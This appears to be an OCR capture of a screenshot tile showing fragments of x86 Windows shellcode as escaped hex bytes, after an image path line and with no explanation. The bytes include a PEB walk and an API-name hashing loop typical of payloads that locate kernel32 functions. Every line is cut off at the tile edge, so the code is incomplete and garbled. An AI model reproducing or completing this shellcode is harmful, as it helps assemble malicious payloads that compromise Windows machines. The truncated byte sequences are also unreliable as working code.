
//////////////////////////////////////////////////
; 
\x31\xc0\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x
; 
\x8b\x36\x66\x39\x4f\x14\x75\xf2\x66\xb9\x01\x6d\x
; 
\x66\x89\xc1\x75\xe1\x89\xe5\xeb\x71\x60\x8b\x6c\x
; 
\x78\x01\xea\x8b\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x
; 
\xff\x31\xc0\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x
; 
\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x
; 
\xe8\x89\x44\x24\x1c\x61\xc3\xad\x50\x52\xe8\xaa\x
; 
\x0c\x01\x66\x81\xec\x04\x01\x66\x81\xc7\x08\x01\x
; 
\xde\xc3\xeb\x10\x5e\x8d\x7d\x04\x89\xf1\x80\xc1\x
; 
\xe8\xeb\xff\xff\xff\x6e\x7c\x2e\xe1\x1e\x3c\x3f\x
; 
\x88\x50\x05\xeb\x2d\x31\xd2\x59\x88\x51\x01\xeb\x
; 
\x31\xd2\x59\x88\x51\x05\xeb\x2d\x51\x50\x89\xc6\x